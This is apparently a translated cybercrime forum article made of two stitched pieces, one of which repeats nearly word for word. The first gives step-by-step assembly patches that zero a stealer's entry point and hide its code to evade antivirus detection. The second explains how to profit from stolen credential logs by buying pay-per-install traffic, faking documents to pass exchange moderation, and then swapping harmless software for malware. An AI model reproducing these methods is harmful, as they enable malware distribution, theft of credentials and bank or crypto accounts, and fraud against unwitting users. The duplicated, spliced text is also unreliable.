jmp 13147c30There is a very interesting technique that gives a very good effect, which introduces some debuggers and antivirus programs into a stupor. Its name is zeroing the entry point. Indeed, the situation when the PE header, located at zero offset relative to ImageBase, is simultaneously executable code looks completely implausible. However, it is more than possible. Open the debug file in WinHex and look at the data bytes located at the very beginning of the file: 4D 5A 00 00 (yes, this is the letter signature " MZ " located at the beginning of the PE file!). Looking at the same PE header in the debugger (to do this, go to the address 13140000h), we will see the following picture::
Code:
13140000 4D DEC EBP
13140001 5A POP EDX
13140002 0000 ADD BYTE PTR DS:[EAX],AL
13140004 0100 ADD DWORD PTR DS:[EAX],EAX
...
13140028 0000 ADD BYTE PTR DS:[EAX],ALIt seems that the first two instructions are quite harmless and can be executed without the risk of "dropping" the program. Unfortunately, they are followed by only two null bytes, and we can't spoil the MZ header by writing an intersegment five-byte transition to anti-debugging code. After thinking for half a minute, you can find the right solution. Take a look at 13140028. Here you can find much more than five zero bytes. An elephant is unlikely to fit here, but a long walk is quite enough! So, we proceed as follows: we change the zero bytes, starting from address 13140002, to the following instruction:
Code:
13140002 EB 24 JMP SHORT 13140028and bytes located at address 13140028 to the following code:
Code:
13140028 -E9 637C0000 JMP 13147c90After completing the procedures, all that remains is to save the program, open it for editing in LordPE and reset the "EntryPoint" field. So, everything works, and two more antivirus programs have given up: now only 25 out of 43 find dangerous code in our test sample.
Studies have shown that the pinch contains four sections, two of which–. conf and .data-contain data that can be considered by antivirus programs as a constant and entered in the signature database. Therefore, you need to encrypt them as well.
To do this, we completely remove the rasterization code, replacing it in OllyDbg with zeros, and we see that our sample still burns like a pinch! We conclude that either antivirus programs search through our code, or they check image base. We try to change the Image base – and, indeed, we dismiss four more antivirus programs..
When I was preparing for this article, a lot of images, information and nostalgia popped up in my head, which I will tell you today.
I'll start a little with my story, 2-3 years ago my first purchased program was stealer, I thought "you just need to buy a stealer and I'll hack everyone"
A week later, the first disappointment overtook me.
It turned out that buying "just a stealer" is not enough. By itself, the stealer is just a tool that will not bring any profit without a certain scheme (cycle) of work.
You need traffic to the stealer build, you need a crypt (mutation) of the file, since antivirus programs will not allow the victim to run your stylus and so on.
Myself I concluded at the same time for:
To get a profit, you need a cycle:
If you remove any of the components of this scheme, you will not see a profit.A good tool + a good cryptographic file+ traffic + competent log processing = profit
Over time, I tested many tools (stealers-clippers-botnets-warriors-khvnts - hrdp), learned how to encrypt my files myself, and learned how to process logs for various requests, but a new problem appeared - traffic.
First, you need to determine the logs of which CA (target audience) you want to see in your dashboard.
If carding, then these are the banks of Yusa-Europe, pp, amozon-ebey. If it is a crypt, then links of exchanges by the type of Bitrex or ebit.
I tried almost ALL the methods of attracting traffic, and there are a lot of them as it turned out).
There are a lot of them, and it took quite a long time to try them all, some of them no longer work, some of them have low efficiency, and some of them shoot very well.
In this article, I will discuss several effective methods for attracting traffic:
1) Install Exchanges (or PPI Affiliate Programs)
Strait installations-prices, and how to pour it yourself. $ 200 for 1000 installs
When I was preparing for this article, a lot of images, information and nostalgia popped up in my head, which I will tell you today.
I'll start a little with my story, 2-3 years ago my first purchased program was stealer, I thought "you just need to buy a stealer and I'll hack everyone"
A week later, the first disappointment overtook me.
It turned out that buying "just a stealer" is not enough. By itself, the stealer is just a tool that will not bring any profit without a certain scheme (cycle) of work.
You need traffic to the stealer build, you need a crypt (mutation) of the file, since antivirus programs will not allow the victim to run your stylus and so on.
For myself, I made a conclusion at the same time:
To get a profit, you need a cycle:
A good tool + a good cryptographic file+ traffic + competent log processing = profit
If you remove any of the components of this scheme, you will not see a profit.
Over time, I tested many tools (stealers-clippers-botnets-warriors-khvnts - hrdp), learned how to encrypt my files myself, and learned how to process logs for various requests, but a new problem appeared - traffic.
First, you need to determine the logs of which CA (target audience) you want to see in your dashboard.
If carding, then these are the banks of Yusa-Europe, pp, amozon-ebey. If it is a crypt, then links of exchanges by the type of Bitrex or ebit.
I tried almost ALL the methods of attracting traffic, and there are a lot of them as it turned out).
There are a lot of them, and it took quite a long time to try them all, some of them no longer work, some of them have low efficiency, and some of them shoot very well.
In this article, I will discuss several effective methods for attracting traffic:
1) Install Exchanges (or PPI Affiliate Programs)
What do these screenshots tell you? These are the prices of intermediaries for installations.
Personally, what tells me and my team is that they inflate the price several times from the initial costs. That's what I'm going to tell you now
An exchange is a place where installations are sold. The place where these outbidders buy installations at cost and "push" everything to ignorant users.
Why spill installations?
We get logs from file installations (if stealer was started). If it's a botnet or a CVI center, we get all the other information.
We already process logs and earn money from them. This is all done in order not to buy a log for$10 by the piece.
Because 10$ * 1000 = 10000$
Instead of $ 10,000 for 1000 installations, if we buy them individually, it is much more profitable to shed them yourself.
What if you want to make your own installations?
To this, the user (who sells 1000 installations for $ 1000 on the forum) will cry "that it's very difficult", "it's very gemoroino to be an installer", "I don't get enough of it","it's difficult-almost impossible to pass registration and moderation" and a bunch of excuses.
But this person can "help" you, for a nominal fee of $1500-3000 to register an account in the exchange!
This is just tryndets guys, ANYONE can register in the exchange and pass moderation there!
We urge you not to overpay for installations and we will show you now.
What is the cost of high-quality installations?
The USA and Europe can cost $120-200 per 1000 installations at cost price. Not $ 1,000, as sellers do.
Hence the question: where did this $700-1000(!)come from? what do these "businessmen" offer us ??
There are 2 categories of exchanges:
The first category includes direct exchanges that provide you with installation traffic directly (this is what we work with)
The second category includes "gaskets sites" , that is, simple resellers, where they are purchased from the first category and resold to us (we are not even interested in them)
When we talk about installations, we mean file exchanges, this is 95% of the traffic that comes from there!
Let's take a look at what install exchanges are and how to search for them in general
Exchanges in Google are driven in "PPI affiliate programs", for example, this site crashes for us https://x-monitor.ru/faylovye_partnerki/ppi
And as we can see, we are given a list of exchanges where InstallsPro is in the first place there (to be honest, it's not just like that, it's in my opinion the best exchange available)
On any exchange, we will register as an "advertiser", the registration process: send a registration request to the mail (basically, registration takes place in "manual" mode by the exchange moderator).
But before the registration process, we need to prepare, because registration goes through the same cycle, which we must know.
And here we "kill" the blatant lies of outbid installers, where "it's difficult-it's unrealistic, you need a thousand documents" and another +100500 lies.
All you need is some simple software and a landing page. EVERYTHING!
At most, you will need to draw docks in Photoshop upon request.
This will provide you with a free registration in any installation exchange.
You register as an "advertiser" and you promote your usual software (official story)
This can be "promotion of your company brand", "software with hidden advertising for which you personally receive a reward" or " software for attracting an audience and capturing the market (demo version).
Moderator - an ordinary person who" hands " passes "advertisers" to distribute their software.
Software can be simple, and with some specific and useful function. Then, after passing moderation, you will need to slightly change the code for uploading any file you already have.
The name of the software must be unique (if necessary, our team has a coder who will write down any software for any exchange)
I would not advise doing outright disgusting things, the software should be at least a little bit attractive)
With the same software, you can pass moderators on DIFFERENT EXCHANGES !
That's all about working with exchanges today. The rest is more private
2) Making the right landing page for traffic to your target audience
A very effective method of traffic, we teach you how to make the right lend for your target audience, give you our best practices, scripts and necessary services that will help you make from 1000 installations of the desired target audience per day!
3) Youtube as an attraction method for installations.
This is also a very profitable method. Some statistics:
Total number of YouTube users— 1 300 000 000.
Almost 5 billion videos are viewed daily on Youtube.
YouTube receives more than 30 million visitors a day
The total number of hours of video viewing on YouTube each month is 3.25 billion.
Looking at the "cold" figures, you understand that you should not discount this site, there is a ton of traffic we need and I am ready to show you how to use it correctly for your own purposes!

